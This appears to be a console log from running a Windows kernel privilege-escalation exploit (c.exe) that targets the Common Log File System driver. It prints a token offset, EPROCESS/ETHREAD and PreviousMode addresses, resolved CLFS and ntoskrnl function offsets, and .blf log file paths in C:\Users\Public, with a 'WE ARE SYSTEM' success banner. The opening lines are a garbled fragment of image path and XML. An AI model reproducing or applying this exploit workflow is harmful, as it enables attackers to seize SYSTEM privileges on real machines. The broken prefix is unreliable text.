 0A_</S><S S="Error"> _x000D__x000A_</S></Objs>WE ARE SYSTEM
PS C:\Users\sam.emerson\Desktop> .\c.exe
.\c.exe
[+] Incorrect number of arguments ... using default value 1208 and flag 1 for w11 and w10
ARGUMENTS
[+] TOKEN OFFSET 4b8
[+] FLAG 1
VIRTUAL ADDRESSES AND OFFSETS
[+] NtFsControlFile Address --> 00007FFC226C4240
[+] pool NpAt VirtualAddress -->FFFF9385675FE000
[+] MY EPROCESSS FFFFA80CC32EC140
[+] SYSTEM EPROCESSS FFFFA80CBA2FF040
[+] _ETHREAD ADDRESS FFFFA80CBA361080
[+] PREVIOUS MODE ADDRESS FFFFA80CBA3612B2
[+] Offset ClfsEarlierLsn --------------------------> 0000000000013220
[+] Offset ClfsMgmtDeregisterManagedClient --------------------------> 000000000002BFB0
[+] Kernel ClfsEarlierLsn --------------------------> FFFFF8057C413220
[+] Kernel ClfsMgmtDeregisterManagedClient --------------------------> FFFFF8057C42BFB0
[+] Offset RtlClearBit --------------------------> 0000000000343010
[+] Offset PoFxProcessorNotification --------------------------> 00000000003DBD00
[+] Offset SeSetAccessStateGenericMapping --------------------------> 00000000009C87B0
[+] Kernel RtlClearBit --------------------------> FFFFF8057A143010
[+] Kernel SeSetAccessStateGenericMapping --------------------------> FFFFF8057A7C87B0
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF8057A1DBD00
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\Public\87
[+] Base file path = C:\Users\Public\87.blf
[+] Container file name path = C:\Users\Public\.p_87
Last kernel CLFS address = FFFF938565B9F000